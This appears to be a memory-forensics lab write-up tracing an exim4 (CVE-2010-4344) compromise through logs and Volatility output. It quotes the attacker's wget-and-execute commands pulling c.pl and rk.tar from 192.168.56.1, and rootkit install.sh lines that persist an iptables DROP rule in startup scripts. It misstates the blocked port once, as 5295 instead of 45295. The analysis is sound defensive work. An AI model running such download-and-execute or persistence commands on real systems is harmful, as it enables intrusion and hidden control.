
This command uses /bin/sh (a shell) to download a malicious script (c.pl) hosted on the attacker’s server (192.168.56.1). The script is saved in the /tmp directory and then executed using perl, which is a scripting language commonly used for automated tasks.
exim4 is a highly configurable and widely used Mail Transfer Agent (MTA) designed for routing, delivering, and managing email messages on Unix-like operating systems, including Linux. exim4 is known for its flexibility, allowing system administrators to tailor its configuration to meet the needs of different environments, from personal servers to large-scale enterprise mail systems.
When an email is sent to a system using exim4, the MTA receives the message via SMTP and processes it based on its configuration. It determines the appropriate delivery mechanism (e.g., local delivery or relay to another server). If relaying, exim4 communicates with the next mail server in the chain until the email reaches its final destination.
While exim4 is a powerful tool, it has been targeted by attackers due to its widespread use. Vulnerabilities in older or improperly configured versions have been exploited for:
- Remote Code Execution (RCE): Attackers send specially crafted payloads to execute arbitrary commands on the server.
- Spam Relaying: Misconfigured systems can be abused to send spam or phishing emails.
- Privilege Escalation: Exploiting vulnerabilities to gain unauthorized root-level access to the system.
One notable vulnerability in exim4 is CVE-2010-4344, which allowed attackers to exploit the service for remote code execution. By sending a crafted input to a vulnerable version of exim4, attackers could execute arbitrary commands with elevated privileges. This vulnerability highlights the importance of regularly updating exim4 and securing its configurations.
Question 8
Question 8: What is the CVE number of exploited vulnerability?
The vulnerability exploited in this scenario is CVE-2010-4344, a critical flaw in the exim4 mail transfer agent (MTA) that allows attackers to achieve Remote Code Execution (RCE). This vulnerability arises from the improper handling of certain crafted inputs by the Exim daemon, which is responsible for routing and managing emails. Specifically, this vulnerability can be exploited when an attacker sends specially crafted requests to the exim4 service, enabling them to execute arbitrary commands on the server with elevated privileges.
From the logs and previous analysis, it is evident that the attacker exploited this vulnerability to gain unauthorized access to the server. The attack unfolded as follows:
- Connection to the Exim Service: The attacker identified that the target system was running a vulnerable version of
exim4. - Malicious Payload Delivery: Using a crafted request, the attacker exploited
CVE-2010-4344to execute shell commands on the server. This can be observed from the log entries showing the use of/bin/shand external IP addresses. - Downloading Malicious Scripts: Once the RCE was achieved, the attacker used the
wgetutility to fetch a malicious script hosted on the attacker’s server (192.168.56.1). The command was executed directly on the victim server.
1
/bin/sh -c "wget http://192.168.56.1/c.pl -O /tmp/c.pl; perl /tmp/c.pl"
This command downloads the script c.pl to the /tmp directory and executes it using perl.
The exim4 vulnerability allowed the attacker to bypass authentication mechanisms and execute commands directly as the root user.
Which aligns with the exploit code in exploit-db.
Question 9
Question 9: During this attack, the attacker downloaded two files to the server. Provide the name of the compressed file.
To identify the name of the compressed file downloaded by the attacker during the attack, the analysis focuses on the /tmp directory and logs detailing commands executed by the attacker. The /tmp directory often serves as a temporary storage location for malicious files during attacks, and the evidence confirms this behavior.

From the logs, it is evident that the attacker executed several commands via the exploited exim4 service to download and manipulate files. Among these commands is the following:
1
2
/bin/sh -c "wget http://192.168.56.1/rk.tar -O /tmp/rk.tar; sleep 1000"
/bin/sh -c "wget http://192.168.56.1/c.pl -O /tmp/c.pl; perl /tmp/c.pl"
Here, the attacker uses wget, a command-line utility for downloading files from remote servers, to fetch two files:
rk.tar- A compressed file likely containing additional malicious tools or scripts for further exploitation or persistence.c.pl- A Perl script downloaded to the same directory and executed using the perl interpreter.
The logs confirm that these files were stored in the /tmp directory, a common tactic to avoid detection, as /tmp is frequently writable by all users and not monitored closely in many configurations.

Further inspection of the mounted file system confirms the presence of both files in the /tmp directory. The compressed file rk.tar is approximately 4.3 MB in size, as shown in the directory listing. This file aligns with the download commands observed in the logs and is critical evidence of the attacker’s activity. The attacker downloaded two files during the attack: a compressed file and a Perl script. The name of the compressed file is rk.tar.
Question 10
Question 10: Two ports were involved in the process of data exfiltration. Provide the port number of the highest one.

To determine the highest remote port number involved in the process of data exfiltration, we revisit the findings from questions 4 and 5, and the linux_netstat plugin analysis, which listed active and closed connections between the victim server and the attacker’s machine.
1
python2 ~/volatility/vol.py --profile=LinuxDebian5_26x86 -f temp_extract_dir/Ulysses/victoria-v8.memdump.img linux_netstat
From the linux_netstat analysis, the following remote ports were involved in the attack:
- 4444: This port was used as part of an established connection with the attacker’s IP.
- 8888: Another port used during an established connection for data communication.
Among these remote ports, 4444 and 8888, the highest port number is 8888.
Question 11
Question 11: Which port did the attacker try to block on the firewall?
To determine which port the attacker attempted to block on the firewall, the investigation focuses on the contents of the extracted malicious file rk.tar. Once the file is extracted using the command:
1
tar -xzf rk.tar


We analyze the extracted files, particularly the install.sh script. This script contains commands designed to modify system settings and establish control over the compromised machine.
The install.sh file is a shell script intended to automate malicious activities. Among its operations is the use of the iptables utility, which is a tool for managing Linux firewall rules. Within the script, the following lines are identified:
1
2
3
4
echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/init.d/boot.local
echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/rc.d/rc.local
echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/init.d/xfs3
iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP
These commands indicate that the attacker attempted to block outgoing traffic to port 5295. Specifically:
- The first three commands append firewall rules to startup scripts (
/etc/init.d/boot.local,/etc/rc.d/rc.local, and/etc/init.d/xfs3), ensuring that the firewall rules persists across system reboots. - The final command directly applies the rule using
iptables, blocking outgoing traffic on TCP port45295immediately.
The -I OUTPUT 1 option in the iptables command inserts the rule at the top of the output chain, ensuring it takes precedence over other rules. The -p tcp option specifies that this rule applies to TCP traffic, and the --dport 45295 flag targets the specific destination port 45295. The -j DROP action causes the firewall to silently drop packets matching the rule.
Conclusion
These labs are fun. Overall, I have strengthened my memory forensic skills by searching through malicious scripts and analyzing a linux memory dump with different versions of Volatility (2 & 3). Hunting through memory images with Volatility and FTK Imager has been fun so far. Being able to find the clues to solve a puzzle is ultimately the reason why I love being a cyber defender. I love mysteries and solving crimes in order to make the world a safer place.